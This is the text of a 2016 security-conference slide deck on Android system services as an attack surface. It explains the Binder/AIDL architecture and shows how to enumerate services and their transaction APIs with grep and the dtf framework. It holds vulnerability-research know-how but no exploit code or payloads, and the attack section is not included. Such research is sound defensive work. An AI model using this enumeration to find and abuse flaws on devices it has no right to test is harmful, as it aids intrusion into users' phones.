# Attacking the Core

*Uncovering Vulnerabilities in Android System Services*



Jake Valletta October 8, 2016

### Who Am I

- Principal Consultant at Mandiant
- Mobile security researcher
- Beer drinker
- @jake\_valletta





### Agenda

- Introduction to Android System Services
- Enumerating System Services
- Attacking System Services
- Questions



### **Motivations**

MediaServer Takes Another Hit with Latest Android Vulnerability



#### EXPLOITING CVE-2016-2060 ON QUALCOMM **DEVICES O**FireEye

**Stagefright: Scary Code** in the Heart of Android

**Researching Android Multimedia** 

**Framework Security** 





### System Services

*System services are Android's man behind the curtain. Even if they aren't explicitly mentioned in Google's app development, documentation, anything remotely interesting in Android goes through one of about 50 to 70\* system services.*





**\*Number is 100+ with Android Nougat (7.0)**

O'REILLY\*

Karim Yagbmour

### Why Target System Services?

- System services run in privileged processes
	- Mostly run as a "system", "media", or "radio"
	- Mostly run in privileged SEAndroid context (pre-Nougat)
- Heavily modified by device OEMs
- Largely undocumented and riddled with bugs
	- Permission issues
	- Input validation



### System Service Architecture



### System Service Architecture

- 1. Each application process is initially fork()ed from the "Zygote" process
	- Zygote is loaded with Android APIs
- 2. Developer calls published SDK function
	- SDK functions wrap Binder clients
- 3. Application interacts with system service using Binder interface
	- System service code exists in a separate process
	- Permissions checks occur *in the system service*
- 4. System service interacts with privileged devices/files/sockets



### System Service Architecture - Binder

- Binder is the primary IPC mechanism on Android
	- Abstracts object marshalling
	- Exposed at /dev/binder
- API defined using Android Interface Definition Language ("AIDL") in Java
- API calls are by name, but implemented as transaction numbers (determined at compile time)
	- $-$  doCommand(..)  $\rightarrow$  TRANSACTION\_doCommand = 12



- Scenario: How can we (securely) allow applications to send SMS messages?
	- Must prohibit unauthorized applications from sending SMS
	- App developers must have a standardized API
	- Must work across all Android versions and all devices



- Use SmsManager class and call "sendTextMessage(..)"
- Explicitly request "android.permission.SEND\_SMS" permission





*http://stackoverflow.com/questions/26311243/sending-sms-programmatically-without-openingmessage-app*

- $\bullet$ "sendTextMessage(..)" is a wrapper for interfacing with "isms" system service
	- Uses standard AIDL binder client

*SmsManager.java*







- Apps require permission (thus warning the user)
- All sensitive code is contained in a privileged process
	- App process only standardizes API
- Process is standardized in developer documentation
- Device OEMs only need to focus on implementing functionality at a very low level





# **Enumerating System Services**



### Where to Look

- List registered services using `service` utility on device
	- Service listing includes AIDL class name





# Finding Things Manually

- Majority of system service AIDL files exist within Android frameworks
	- Exist in "/system/framework/"





# Finding Things Manually

- "\$Stub" class contains transactions by ID
- "\$Stub\$Proxy" class contains function names, arguments, and return value



# Finding Things Manually

- Find the actual system service implementation
- Could be in framework files or in a privileged application

05:34:56 /x\$ grep -r "super.\*ISms\\$Stub" unframework/ unframework/telephony-common/com/android/internal/telephony/UiccSmsController. smali: super Lcom/android/internal/telephony/ISms\$Stub;  $05:35:01$  /x\$

*grep –r "super.\*\${AIDL\_name}\\$Stub"* decoded-apps/\* unframeworks/\*



- Use Android Device Testing Framework ("dtf") to enumerate and diff system services
	- <https://github.com/jakev/dtf>
- Modules specifically used to enumerate system services
	- <https://github.com/jakev/dtfmods-core>



- "dtf" is a framework to answer specific questions:
	- *Which applications run as system?*
	- *Which frameworks have been added by OEMs?*
	- *Which applications run as "system\_app" SEAndroid?*
	- *Which applications used the class "java.lang.Runtime"?*
	- *What is the API for the system service "network\_management"?*



- Pull and process frameworks: frameworkdb
- Process DEX bytecode to databases: frameworkdexdb
- Process services database: sysservicedb
- (optionally process SEAndroid data: sedb)

04:54:15 /x\$ dtf frameworkdb pull && dtf frameworkdb oatextract && dtf frameworkdb process \ > dtf frameworkdb unpack --report && dtf frameworkdexdb create --all \ dtf sedb create && dtf sysservicedb create



